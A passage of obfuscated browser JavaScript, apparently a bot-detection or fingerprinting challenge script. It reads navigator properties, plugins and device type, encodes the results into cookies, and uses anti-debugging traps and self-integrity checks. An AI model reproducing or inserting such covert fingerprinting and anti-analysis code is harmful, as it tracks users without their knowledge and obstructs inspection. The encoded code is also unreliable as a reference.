_0x3200b8;continue;case'\x37':var _0x5a0c7b,_0x2f3de6,_0x224a81;continue;}break;}}function _0xbfea2d(_0x91ded5){var _0x5d7854=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5d7854();return function(_0x4f09fe){_0x1665e6+=_0x4f09fe;return _0x91ded5(_0x4f09fe);};}function _0x3f2f77(){var _0x2b8b86={'\x6d\x73\x48':function _0x44a4f8(_0x3c3a74,_0x21e39e){return _0x3c3a74+_0x21e39e;},'\x47\x75\x4d':function _0x2056fd(_0x5ab2ca){return _0x5ab2ca();}};var _0x2af115=_0xf4a7('0x32', '\x62\x73\x25\x62')[_0xf4a7('0x33', '\x73\x72\x44\x54')]('\x7c'),_0x321eef=0x0;while(!![]){switch(_0x2af115[_0x321eef++]){case'\x30':for(var _0x4dafae=0x0;_0x4dafae<_0x59c908[_0xf4a7('0x34', '\x56\x56\x4e\x77')];_0x4dafae++){var _0x3f8392=_0x59c908[_0x4dafae][_0xf4a7('0x35', '\x79\x6c\x70\x34')](0x0,_0x59c908[_0x4dafae][_0xf4a7('0x36', '\x25\x36\x47\x53')]('\x3d'));var _0x3c7061=_0x59c908[_0x4dafae][_0xf4a7('0x37', '\x59\x4c\x31\x59')](_0x2b8b86[_0xf4a7('0x38', '\x75\x44\x32\x73')](_0x59c908[_0x4dafae][_0xf4a7('0x39', '\x2a\x28\x76\x34')]('\x3d'),0x1),_0x59c908[_0x4dafae][_0xf4a7('0x3a', '\x6e\x65\x65\x63')]);if(_0x1d521a[_0xf4a7('0x3b', '\x65\x5e\x66\x4e')](_0x3f8392)){_0x3ebd18[_0x3ebd18[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]]=_0x3c7061;}}continue;case'\x31':var _0x1d521a=new _0x1e0dd2[_0xf4a7('0x3d', '\x77\x65\x74\x2a')](_0xf4a7('0x3e', '\x50\x62\x31\x37'));continue;case'\x32':var _0x3ebd18=new _0x1e0dd2[_0xf4a7('0x3f', '\x5a\x44\x5d\x24')]();continue;case'\x33':return _0x3ebd18;continue;case'\x34':var _0x59c908=_0xce9724[_0xf4a7('0x40', '\x58\x25\x42\x6b')][_0xf4a7('0x41', '\x5a\x28\x44\x4e')]('\x3b');continue;case'\x35':_0x2b8b86[_0xf4a7('0x42', '\x68\x6a\x72\x68')](_0x525feb);continue;}break;}}function _0x484b0f(_0x40eb9d){var _0xa0e625={'\x73\x44\x44':function _0x11cb9d(_0x21c3e3){return _0x21c3e3();},'\x76\x45\x6d':function _0xa445d2(_0x28f6a2,_0x3964f6,_0x4c5849,_0x49f789){return _0x28f6a2(_0x3964f6,_0x4c5849,_0x49f789);},'\x6b\x76\x67':function _0x33c84d(_0xd9f4c2,_0x1412dd){return _0xd9f4c2+_0x1412dd;},'\x54\x56\x55':function _0x8f60f7(_0x27e46c){return _0x27e46c();},'\x72\x4c\x67':function _0x712bb7(_0x210d5a,_0x110d58){return _0x210d5a(_0x110d58);},'\x5a\x4c\x49':function _0x30f189(_0x4f1815,_0xce5f3a){return _0x4f1815+_0xce5f3a;},'\x52\x43\x59':function _0x216527(_0x3d9d1c,_0x68e470){return _0x3d9d1c+_0x68e470;},'\x67\x58\x74':function _0x499daf(_0x243349,_0x2e869c){return _0x243349+_0x2e869c;},'\x57\x42\x4c':function _0x2ae1ee(_0x231798,_0x2ce544,_0x5eaed5){return _0x231798(_0x2ce544,_0x5eaed5);},'\x4e\x61\x6e':function _0x475977(_0x5ed1cc,_0x22febb){return _0x5ed1cc-_0x22febb;},'\x61\x41\x51':function _0x36b789(_0x3f568b,_0x467f76){return _0x3f568b<_0x467f76;},'\x77\x71\x6b':function _0x335729(_0x376aec,_0x5cd8e3){return _0x376aec+_0x5cd8e3;},'\x46\x62\x74':function _0x4778b6(_0x44586a,_0x119e0d){return _0x44586a%_0x119e0d;}};var _0x5b942e=_0xf4a7('0x43', '\x4c\x70\x48\x6d')[_0xf4a7('0x44', '\x61\x70\x24\x32')]('\x7c'),_0xfd02b3=0x0;while(!![]){switch(_0x5b942e[_0xfd02b3++]){case'\x30':_0x4a7f[_0xf4a7('0x45', '\x5b\x5e\x52\x42')](btoa(_0x40eb9d));continue;case'\x31':_0x4a7f[_0xf4a7('0x46', '\x5a\x44\x5d\x24')]();continue;case'\x32':_0xa0e625[_0xf4a7('0x47', '\x65\x57\x41\x76')](_0x525feb);continue;case'\x33':_0xa0e625[_0xf4a7('0x48', '\x74\x42\x42\x47')](_0x36c867,_0xf4a7('0x49', '\x75\x44\x32\x73'),_0x1b7d8c,0x14);continue;case'\x34':var _0xa8c4b4='\xbf\x6b\xc8\x6f\x49\x78\x72\x05';var _0xebe586='';var _0xec3864='';for (var _0xe7e5c4=0x0;_0xe7e5c4<0x7;_0xe7e5c4++){_0xebe586+=_0xa8c4b4[_0xe7e5c4];}for (var _0x669965=0x7;_0x669965<_0xa8c4b4['\x6c\x65\x6e\x67\x74\x68'];_0x669965++){_0xec3864+=_0xa8c4b4[_0x669965];}var _0x81d2ea='\xa4\x69\xfb\x65\xad\x86\xf5\x35';var _0x114fc5='';var _0xb603f9='';for (var _0x577315=0x0;_0x577315<0x2;_0x577315++){_0x114fc5+=_0x81d2ea[_0x577315];}for (var _0x596eaa=0x2;_0x596eaa<_0x81d2ea['\x6c\x65\x6e\x67\x74\x68'];_0x596eaa++){_0xb603f9+=_0x81d2ea[_0x596eaa];}var _0xe7cbe4='\x6c\xc2\xe9\x8c\xcb\x36\x31\x1c';var _0x23b324='';var _0xdd6717='';for (var _0xb1cf84=0x0;_0xb1cf84<0x3;_0xb1cf84++){_0x23b324+=_0xe7cbe4[_0xb1cf84];}for (var _0x560db8=0x3;_0x560db8<_0xe7cbe4['\x6c\x65\x6e\x67\x74\x68'];_0x560db8++){_0xdd6717+=_0xe7cbe4[_0x560db8];}var _0x5ffd4a=_0xf4a7('0x4b', _0x114fc5+_0xb603f9);continue;case'\x35':_0xa0e625[_0xf4a7('0x4c', '\x21\x49\x6e\x56')](_0x525feb);continue;case'\x36':_0x1b7d8c=_0xa0e625[_0xf4a7('0x4d', '\x2a\x28\x76\x34')](btoa,_0xa0e625[_0xf4a7('0x4e', '\x4c\x70\x48\x6d')](_0xa0e625[_0xf4a7('0x4f', '\x6e\x65\x65\x63')](_0xa0e625[_0xf4a7('0x50', '\x2a\x5d\x63\x70')](_0xa0e625[_0xf4a7('0x51', '\x73\x72\x44\x54')](_0xa0e625[_0xf4a7('0x52', '\x75\x44\x32\x73')](_0xf4a7,_0xa0e625[_0xf4a7('0x53', '\x68\x6a\x72\x68')](_0x4a7f[_0xf4a7('0x54', '\x57\x57\x4b\x31')],0x1),_0x5ffd4a[_0xf4a7('0x55', '\x38\x36\x37\x31')](0x0,0x5)),_0xf4a7('0x56', '\x2a\x52\x40\x6b')),_0x4dd499),_0xf4a7('0x57', '\x5b\x5e\x52\x42')),_0x1be81b));continue;case'\x37':for(var _0x4683bb=0x0;_0xa0e625[_0xf4a7('0x58', '\x79\x6c\x70\x34')](_0x4683bb,_0x2f7df6[_0xf4a7('0x59', '\x68\x6a\x72\x68')]);_0x4683bb++){_0x40373b[_0x4683bb]=_0x35443c(_0xa0e625[_0xf4a7('0x5a', '\x32\x21\x54\x50')](_0x40eb9d,_0x2f7df6[_0x4683bb]));}continue;case'\x38':for(var _0x4683bb=0x0;_0x4683bb<_0x5ffd4a[_0xf4a7('0x5b', '\x5a\x28\x44\x4e')];_0x4683bb++){_0x1be81b+=_0xa0e625[_0xf4a7('0x5c', '\x66\x30\x66\x54')](_0x5ffd4a[_0xf4a7('0x5d', '\x79\x6c\x70\x34')](_0x4683bb),_0x4dd499[_0xf4a7('0x5e', '\x24\x55\x21\x5a')](_0xa0e625[_0xf4a7('0x5f', '\x44\x6c\x6c\x48')](_0x4683bb,_0x4dd499[_0xf4a7('0x60', '\x62\x73\x25\x62')])))[_0xf4a7('0x61', '\x6f\x70\x32\x71')](0x10);}continue;case'\x39':var _0x2f7df6=_0xa0e625[_0xf4a7('0x62', '\x75\x44\x32\x73')](_0x3f2f77);continue;case'\x31\x30':var _0x40373b=new _0x1e0dd2[_0xf4a7('0x63', '\x77\x65\x74\x2a')](_0x2f7df6[_0xf4a7('0x64', '\x73\x72\x44\x54')]);continue;case'\x31\x31':var _0x4dd499=_0x40373b[_0xf4a7('0x65', '\x59\x4c\x31\x59')]();continue;case'\x31\x32':var _0x1be81b='';continue;case'\x31\x33':var _0x1b7d8c;continue;}break;}}function _0x35443c(_0x1de5da){var _0x5f9b92=0x0;for(var _0x36c24e=0x0;_0x3d4101[_0xf4a7('0x66', '\x5d\x29\x71\x49')](_0x36c24e,_0x1de5da[_0xf4a7('0x67', '\x73\x4e\x50\x46')]);_0x36c24e++){_0x5f9b92+=_0x1de5da[_0xf4a7('0x68', '\x77\x65\x74\x2a')](_0x36c24e);}_0x525feb();return _0x5f9b92;}function _0x36c867(_0x484b89,_0x202a8d,_0x5eac8e){var _0x10e9af='';if(_0x5eac8e){var _0x3abaf4=new _0x1e0dd2[_0xf4a7('0x69', '\x50\x43\x5d\x7a')]();_0x3abaf4[_0xf4a7('0x6a', '\x2a\x26\x31\x76')](_0x3d4101[_0xf4a7('0x6b', '\x4c\x30\x44\x56')](_0x3abaf4[_0xf4a7('0x6c', '\x6e\x65\x65\x63')](),_0x5eac8e*0x3e8));var _0x10e9af=_0x3d4101[_0xf4a7('0x6d', '\x4c\x70\x48\x6d')](_0xf4a7('0x6e', '\x71\x24\x6f\x78'),_0x3abaf4[_0xf4a7('0x6f', '\x74\x42\x42\x47')]());}_0xce9724[_0xf4a7('0x70', '\x77\x65\x74\x2a')]=_0x3d4101[_0xf4a7('0x71', '\x40\x49\x5e\x65')](_0x3d4101[_0xf4a7('0x72', '\x38\x36\x37\x31')](_0x3d4101[_0xf4a7('0x73', '\x5d\x29\x71\x49')](_0x484b89,'\x3d')+_0x202a8d,_0x10e9af),_0xf4a7('0x74', '\x61\x70\x24\x32'));}function _0x2265bd(){var _0xf8dfdd={'\x4f\x54\x54':function _0x3a71cf(_0xd2f0a4,_0x3125ee){return _0x3d4101[_0xf4a7('0x75', '\x64\x65\x46\x61')](_0xd2f0a4,_0x3125ee);},'\x56\x62\x79':function _0x448086(_0x4d43f5,_0x38c963){return _0x3d4101[_0xf4a7('0x76', '\x25\x36\x47\x53')](_0x4d43f5,_0x38c963);},'\x4f\x55\x6d':function _0x2af443(_0x5bd126,_0x125a62){return _0x3d4101[_0xf4a7('0x77', '\x2a\x52\x40\x6b')](_0x5bd126,_0x125a62);},'\x78\x6c\x4a':function _0x3ad524(_0x21ebb9,_0x1510c8){return _0x3d4101[_0xf4a7('0x78', '\x4c\x30\x44\x56')](_0x21ebb9,_0x1510c8);}};function _0x120456(_0x5a91db){if(_0xf8dfdd[_0xf4a7('0x79', '\x4c\x30\x44\x56')](_0xf8dfdd[_0xf4a7('0x7a', '\x73\x72\x44\x54')]('',_0xf8dfdd[_0xf4a7('0x7b', '\x21\x49\x6e\x56')](_0x5a91db,_0x5a91db))[_0xf4a7('0x67', '\x73\x4e\x50\x46')],0x1)||_0xf8dfdd[_0xf4a7('0x7c', '\x68\x6a\x72\x68')](_0x5a91db,0x14)===0x0){(function(){}[_0xf4a7('0x7d', '\x50\x62\x31\x37')](_0xf4a7('0x7e', '\x2a\x5d\x63\x70'))());}else{(function(){}[_0xf4a7('0x7f', '\x4c\x70\x48\x6d')](_0xf4a7('0x7e', '\x2a\x5d\x63\x70'))());}return _0x120456(++_0x5a91db);}try{return _0x120456(0x0);}catch(_0x3f21a5){}};function _0x525feb(){if(_0x3d4101[_0xf4a7('0x80', '\x6c\x56\x25\x79')](_0x3d4101[_0xf4a7('0x81', '\x6b\x53\x4c\x53')](new _0x1e0dd2[_0xf4a7('0x82', '\x56\x56\x4e\x77')]()[_0xf4a7('0x83', '\x21\x49\x6e\x56')](),_0xd15198),0x1f4)){_0x3d4101[_0xf4a7('0x84', '\x38\x36\x37\x31')](_0x2265bd);}}function _0x2df694(_0x52714d){var _0x7a41f4={'\x6e\x4f\x79':function _0x128f01(_0x38fe2b,_0x463502){return _0x38fe2b<_0x463502;},'\x50\x6e\x54':function _0x2ac907(_0x3fc22e){return _0x3fc22e();},'\x6a\x52\x65':function _0x190cd1(_0x372799,_0x3ae9cd){return _0x372799(_0x3ae9cd);},'\x69\x53\x44':function _0x305739(_0x538b32,_0x4bdaa2){return _0x538b32+_0x4bdaa2;},'\x54\x56\x49':function _0x2911c2(_0x64758d,_0x15e7e9){return _0x64758d(_0x15e7e9);},'\x46\x41\x51':function _0x4a0c1b(_0x40a9bd,_0x337fba){return _0x40a9bd(_0x337fba);},'\x79\x72\x6c':function _0x438f3e(_0x2c6df4){return _0x2c6df4();},'\x79\x71\x59':function _0x1314dd(_0x3bface,_0xd455db){return _0x3bface===_0xd455db;},'\x76\x78\x6d':function _0x4835fb(_0x3afe50,_0x4b924a){return _0x3afe50(_0x4b924a);},'\x47\x5a\x52':function _0x41ca6e(_0x25acb1,_0x2e7858){return _0x25acb1(_0x2e7858);},'\x41\x4d\x41':function _0x13b30e(_0x2f5dca,_0x28e435){return _0x2f5dca+_0x28e435;},'\x6f\x6d\x4c':function _0x3f5cd8(_0x41181c,_0x13476a){return _0x41181c(_0x13476a);},'\x71\x66\x5a':function _0x257861(_0x3f7db3,_0x162498){return _0x3f7db3+_0x162498;},'\x7a\x58\x4d':function _0xc7c750(_0x42433c,_0xebda02){return _0x42433c+_0xebda02;},'\x61\x79\x75':function _0x2e9e12(_0xf4675f,_0x21dccc){return _0xf4675f<_0x21dccc;},'\x42\x55\x43':function _0x184e37(_0x2b1321,_0x438515){return _0x2b1321(_0x438515);},'\x42\x58\x76':function _0xc15a08(_0x73e96,_0x33ba83){return _0x73e96<_0x33ba83;},'\x6d\x48\x51':function _0x1e1ba3(_0x153ada,_0x240be0){return _0x153ada===_0x240be0;},'\x68\x5a\x61':function _0x20394d(_0x4d2f5c,_0x5eb416){return _0x4d2f5c(_0x5eb416);},'\x74\x53\x43':function _0x3eb126(_0x163099,_0x304fa6){return _0x163099===_0x304fa6;},'\x44\x62\x45':function _0x8fbe62(_0x22eb58,_0x45ba66){return _0x22eb58>_0x45ba66;},'\x6c\x6e\x61':function _0x2546ad(_0xfeb938,_0x186a9e){return _0xfeb938==_0x186a9e;},'\x66\x6d\x72':function _0x3e0b10(_0x3afb76,_0x5cc721){return _0x3afb76(_0x5cc721);},'\x67\x71\x4a':function _0x3e4ca0(_0x2517f4,_0x1ea6db){return _0x2517f4(_0x1ea6db);},'\x75\x78\x47':function _0x35017c(_0x244673,_0x2cdc41){return _0x244673(_0x2cdc41);},'\x45\x42\x53':function _0x328920(_0x16e775,_0x257444){return _0x16e775===_0x257444;},'\x42\x6e\x4f':function _0x5858d4(_0x236a7c,_0xbc1da7){return _0x236a7c(_0xbc1da7);},'\x42\x51\x48':function _0x4ad5db(_0xd3ca95,_0x26927f){return _0xd3ca95+_0x26927f;},'\x53\x68\x41':function _0x5e36b6(_0x4552ff,_0x2558db){return _0x4552ff+_0x2558db;},'\x66\x73\x44':function _0x4e7ee0(_0x15581b,_0x4812a7){return _0x15581b+_0x4812a7;},'\x52\x6b\x74':function _0x4e238c(_0x53e510,_0x871d43){return _0x53e510+_0x871d43;},'\x56\x5a\x50':function _0x1f7f35(_0x17b089){return _0x17b089();}};var _0x48351d=_0xf4a7('0x85', '\x58\x25\x42\x6b')[_0xf4a7('0x86', '\x62\x73\x25\x62')]('\x7c'),_0x5270ce=0x0;while(!![]){switch(_0x48351d[_0x5270ce++]){case'\x30':var _0x19e6ec='';continue;case'\x31':var _0x6a6d81=_0xf4a7('0x87', '\x77\x65\x74\x2a');continue;case'\x32':for(var _0x42aba5=0x6;_0x7a41f4[_0xf4a7('0x88', '\x50\x43\x5d\x7a')](_0x42aba5,_0x6a6d81[_0xf4a7('0x89', '\x75\x44\x32\x73')]);_0x42aba5++){_0x19e6ec+=_0x6a6d81[_0x42aba5];}continue;case'\x33':var _0x303e69='';continue;case'\x34':for(var _0x46088c=0x0;_0x7a41f4[_0xf4a7('0x8a', '\x57\x57\x4b\x31')](_0x46088c,_0x52714d[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]);_0x46088c++){var _0x4eec78=_0x52714d[_0x46088c][0x0];var _0x30c3c4=_0x52714d[_0x46088c][0x2];switch(_0x52714d[_0x46088c][0x1]){case _0xf4a7('0x8b', '\x25\x36\x47\x53'):try{if(typeof _0x7a41f4[_0xf4a7('0x8c', '\x62\x73\x25\x62')](_0x30c3c4)!==_0xf4a7('0x8d', '\x2a\x5d\x63\x70')){_0x1e419e[_0x1e419e[_0xf4a7('0x8e', '\x64\x65\x46\x61')]]=_0x7a41f4[_0xf4a7('0x8f', '\x40\x49\x5e\x65')](_0x309cb1,_0x7a41f4[_0xf4a7('0x90', '\x64\x65\x46\x61')](_0x4eec78,_0xf4a7('0x91', '\x40\x49\x5e\x65')));}else{_0x1e419e[_0x1e419e[_0xf4a7('0x92', '\x38\x47\x58\x24')]]=_0x7a41f4[_0xf4a7('0x93', '\x77\x65\x74\x2a')](_0x309cb1,_0x7a41f4[_0xf4a7('0x94', '\x68\x6a\x72\x68')](_0x4eec78,_0xf4a7('0x95', '\x79\x6c\x70\x34')));}}catch(_0x413157){_0x1e419e[_0x1e419e[_0xf4a7('0x96', '\x65\x5e\x66\x4e')]]=_0x7a41f4[_0xf4a7('0x97', '\x77\x65\x74\x2a')](_0x309cb1,_0x4eec78+_0xf4a7('0x98', '\x38\x36\x37\x31'));}break;case _0xf4a7('0x99', '\x25\x36\x47\x53'):try{try{_0x423b42=_0x7a41f4[_0xf4a7('0x9a', '\x68\x6a\x72\x68')](_0x30c3c4);if(_0x7a41f4[_0xf4a7('0x9b', '\x61\x70\x24\x32')](typeof _0x423b42,_0xf4a7('0x9c', '\x6f\x70\x32\x71'))){_0x1e419e[_0x1e419e[_0xf4a7('0x9d', '\x77\x65\x74\x2a')]]=_0x7a41f4[_0xf4a7('0x9e', '\x50\x62\x31\x37')](_0x309cb1,_0x4eec78+_0xf4a7('0x9f', '\x6f\x6f\x57\x79'));}else if(_0x7a41f4[_0xf4a7('0xa0', '\x44\x6c\x6c\x48')](_0x423b42,null)){_0x1e419e[_0x1e419e[_0xf4a7('0xa1', '\x2a\x5d\x63\x70')]]=_0x7a41f4[_0xf4a7('0xa2', '\x61\x70\x24\x32')](_0x309cb1,_0x4eec78+_0xf4a7('0xa3', '\x79\x6c\x70\x34'));}else{_0x1e419e[_0x1e419e[_0xf4a7('0xa4', '\x6c\x56\x25\x79')]]=_0x7a41f4[_0xf4a7('0xa5', '\x79\x6c\x70\x34')](_0x309cb1,_0x7a41f4[_0xf4a7('0xa6', '\x5b\x5e\x52\x42')](_0x4eec78,'\x3d')+_0x423b42[_0xf4a7('0xa7', '\x59\x4c\x31\x59')]());}}catch(_0x626e02){_0x1e419e[_0x1e419e[_0xf4a7('0xa8', '\x25\x36\x47\x53')]]=_0x7a41f4[_0xf4a7('0xa9', '\x65\x57\x41\x76')](_0x309cb1,_0x7a41f4[_0xf4a7('0xaa', '\x5d\x29\x71\x49')](_0x4eec78,_0xf4a7('0xab', '\x74\x4c\x46\x41')));break;}break;}catch(_0x351145){_0x1e419e[_0x1e419e[_0xf4a7('0xac', '\x6b\x53\x4c\x53')]]=_0x309cb1(_0x7a41f4[_0xf4a7('0xad', '\x38\x36\x37\x31')](_0x7a41f4[_0xf4a7('0xae', '\x2a\x5d\x63\x70')](_0x4eec78,'\x3d'),_0x351145));}break;case _0xf4a7('0xaf', '\x2a\x52\x40\x6b'):try{var _0x417641=_0xf4a7('0xb0', '\x6c\x56\x25\x79')[_0xf4a7('0xb1', '\x74\x4c\x46\x41')]('\x7c'),_0x53b5fe=0x0;while(!![]){switch(_0x417641[_0x53b5fe++]){case'\x30':for(var _0x451195=0x0;_0x7a41f4[_0xf4a7('0xb2', '\x54\x5d\x40\x73')](_0x451195,_0x5b11bf[_0xf4a7('0xb3', '\x62\x30\x43\x32')]);_0x451195++){_0x1e419e[_0x1e419e[_0xf4a7('0x9d', '\x77\x65\x74\x2a')]]=_0x7a41f4[_0xf4a7('0xb4', '\x2a\x28\x76\x34')](_0x309cb1,_0x7a41f4[_0xf4a7('0xb5', '\x6c\x56\x25\x79')](_0xf4a7('0xb6', '\x38\x47\x58\x24'),_0x5b11bf[_0x451195]));}continue;case'\x31':for(var _0x451195=0x0;_0x7a41f4[_0xf4a7('0xb7', '\x71\x24\x6f\x78')](_0x451195,_0x19c78a[_0xf4a7('0xb8', '\x58\x25\x42\x6b')][_0xf4a7('0xb9', '\x58\x25\x42\x6b')]);_0x451195++){var _0x11a327=_0xf4a7('0xba', '\x6f\x6f\x57\x79')[_0xf4a7('0x41', '\x5a\x28\x44\x4e')]('\x7c'),_0x5df4ee=0x0;while(!![]){switch(_0x11a327[_0x5df4ee++]){case'\x30':var _0x4b27b5=_0x19c78a[_0xf4a7('0xbb', '\x54\x5d\x40\x73')][_0x451195][_0xf4a7('0xbc', '\x57\x57\x4b\x31')];continue;case'\x31':if(_0x7a41f4[_0xf4a7('0xbd', '\x6f\x70\x32\x71')](_0x5b11bf[_0xf4a7('0xbe', '\x6f\x70\x32\x71')](_0x4890a5),0x0)){_0x5b11bf[_0xf4a7('0xbf', '\x5d\x29\x71\x49')](_0x4890a5);}continue;case'\x32':if(_0x7a41f4[_0xf4a7('0xc0', '\x38\x36\x37\x31')](typeof _0x19c78a[_0xf4a7('0xc1', '\x2a\x28\x76\x34')][_0x451195],_0xf4a7('0xc2', '\x66\x30\x66\x54'))){_0x1e419e[_0x1e419e[_0xf4a7('0x34', '\x56\x56\x4e\x77')]]=_0x7a41f4[_0xf4a7('0xc3', '\x24\x55\x21\x5a')](_0x309cb1,_0xf4a7('0xc4', '\x32\x21\x54\x50'));break;}continue;case'\x33':if(_0x7a41f4[_0xf4a7('0xc5', '\x29\x62\x62\x54')](typeof _0x4b27b5,_0xf4a7('0xc6', '\x61\x70\x24\x32'))){_0x4890a5=_0xf4a7('0xc7', '\x5d\x29\x71\x49');}else if(_0x7a41f4[_0xf4a7('0xc8', '\x5a\x28\x44\x4e')](_0x4b27b5[_0xf4a7('0x44', '\x61\x70\x24\x32')]('\x2e')[_0xf4a7('0x8e', '\x64\x65\x46\x61')],0x1)){_0x4890a5=_0x4b27b5[_0xf4a7('0xc9', '\x65\x57\x41\x76')]('\x2e')[_0xf4a7('0xca', '\x6f\x70\x32\x71')]();}continue;case'\x34':var _0x4890a5=_0xf4a7('0xcb', '\x58\x25\x42\x6b');continue;}break;}}continue;case'\x32':try{var _0x20d810=_0x19c78a[_0xf4a7('0xcc', '\x2a\x52\x40\x6b')][_0xf4a7('0xcd', '\x71\x24\x6f\x78')];if(_0x7a41f4[_0xf4a7('0xce', '\x39\x47\x30\x79')](_0x20d810,0x0)||_0x7a41f4[_0xf4a7('0xcf', '\x6c\x56\x25\x79')](_0x20d810,null)){_0x1e419e[_0x1e419e[_0xf4a7('0x64', '\x73\x72\x44\x54')]]=_0x7a41f4[_0xf4a7('0xd0', '\x46\x59\x6c\x4b')](_0x309cb1,_0xf4a7('0xd1', '\x6c\x56\x25\x79'));break;}}catch(_0x2f7ddb){_0x1e419e[_0x1e419e[_0xf4a7('0x54', '\x57\x57\x4b\x31')]]=_0x7a41f4[_0xf4a7('0xd2', '\x46\x59\x6c\x4b')](_0x309cb1,_0xf4a7('0xd3', '\x6f\x6f\x57\x79'));break;}continue;case'\x33':try{_0x451195=_0x5b11bf[_0xf4a7('0xd4', '\x29\x62\x62\x54')]('\x69');}catch(_0x4aafce){_0x1e419e[_0x1e419e[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]]=_0x7a41f4[_0xf4a7('0xd5', '\x57\x57\x4b\x31')](_0x309cb1,_0xf4a7('0xd6', '\x4c\x30\x44\x56'));break;}continue;case'\x34':var _0x5b11bf=[];continue;}break;}}catch(_0x44b435){_0x1e419e[_0x1e419e[_0xf4a7('0xd7', '\x5d\x29\x71\x49')]]=_0x7a41f4[_0xf4a7('0xd8', '\x74\x4c\x46\x41')](_0x309cb1,_0xf4a7('0xd9', '\x40\x49\x5e\x65')+_0x44b435);}break;case _0xf4a7('0xda', '\x2a\x52\x40\x6b'):if(_0x7a41f4[_0xf4a7('0xdb', '\x4c\x30\x44\x56')](_0x4eec78,_0xf4a7('0xdc', '\x6c\x56\x25\x79'))){try{var _0x1a5dc9='';var _0x268e4f=navigator[_0xf4a7('0xdd', '\x2a\x26\x31\x76')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xde', '\x73\x72\x44\x54')](_0x268e4f)){_0x1a5dc9=_0xf4a7('0xdf', '\x4c\x30\x44\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0xe0', '\x50\x43\x5d\x7a')](_0x268e4f)){_0x1a5dc9=_0xf4a7('0xe1', '\x6c\x56\x25\x79');}else{_0x1a5dc9=_0xf4a7('0xe2', '\x6e\x65\x65\x63');}_0x1e419e[_0x1e419e[_0xf4a7('0x8e', '\x64\x65\x46\x61')]]=_0x7a41f4[_0xf4a7('0xe3', '\x6f\x6f\x57\x79')](_0x309cb1,_0x7a41f4[_0xf4a7('0xe4', '\x77\x65\x74\x2a')](_0x7a41f4[_0xf4a7('0xe5', '\x2a\x28\x76\x34')](_0x4eec78,'\x3d'),_0x1a5dc9));}catch(_0x15a052){_0x1e419e[_0x1e419e[_0xf4a7('0xd', '\x74\x4c\x46\x41')]]=_0x7a41f4[_0xf4a7('0xe6', '\x6e\x65\x65\x63')](_0x309cb1,_0x7a41f4[_0xf4a7('0xe7', '\x39\x47\x30\x79')](_0x7a41f4[_0xf4a7('0xe8', '\x46\x59\x6c\x4b')](_0x4eec78,_0xf4a7('0xe9', '\x2a\x5d\x63\x70')),_0x15a052[_0xf4a7('0xea', '\x29\x62\x62\x54')]()));}}break;}_0x7a41f4[_0xf4a7('0xeb', '\x44\x6c\x6c\x48')](_0x525feb);}continue;case'\x35':var _0x1e419e=new Array();continue;case'\x36':for(var _0x561cef=0x0;_0x7a41f4[_0xf4a7('0xec', '\x73\x4e\x50\x46')](_0x561cef,0x6);_0x561cef++){_0x303e69+=_0x6a6d81[_0x561cef];}continue;case'\x37':return _0x1e419e[_0xf4a7('0xed', '\x50\x62\x31\x37')]();continue;case'\x38':var _0x423b42='';continue;}break;}}var _0xdad8ac=[[_0xf4a7('0xee', '\x71\x24\x6f\x78'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){return navigator;}],[_0xf4a7('0xf0', '\x46\x59\x6c\x4b'),_0xf4a7('0xf1', '\x2a\x5d\x63\x70'),function(){return navigator[_0xf4a7('0xf2', '\x21\x49\x6e\x56')];}],[_0xf4a7('0xf3', '\x66\x30\x66\x54'),_0xf4a7('0xf4', '\x5a\x44\x5d\x24'),function(){return navigator[_0xf4a7('0xf5', '\x74\x4c\x46\x41')];}],[_0xf4a7('0xf6', '\x73\x4e\x50\x46'),_0xf4a7('0xf7', '\x65\x5e\x66\x4e'),function(){return _0x3d4101[_0xf4a7('0xf8', '\x38\x36\x37\x31')](navigator[_0xf4a7('0xf9', '\x2a\x5d\x63\x70')][_0xf4a7('0x3c', '\x6e\x41\x45\x44')],0x0);}],[_0xf4a7('0xfa', '\x40\x49\x5e\x65'),_0xf4a7('0xfb', '\x57\x57\x4b\x31'),function(){return navigator[_0xf4a7('0xfc', '\x2a\x5d\x63\x70')];}],[_0xf4a7('0xfd', '\x61\x70\x24\x32'),_0xf4a7('0xfe', '\x50\x62\x31\x37'),function(){return navigator[_0xf4a7('0xff', '\x39\x47\x30\x79')];}],[_0xf4a7('0x100', '\x38\x47\x58\x24'),_0xf4a7('0x101', '\x24\x55\x21\x5a'),function(){}],[_0xf4a7('0x102', '\x6e\x65\x65\x63'),_0xf4a7('0x103', '\x74\x4c\x46\x41'),function(){var _0x105fe8=ActiveXObject;return _0x105fe8;}],[_0xf4a7('0x104', '\x2a\x52\x40\x6b'),_0xf4a7('0x105', 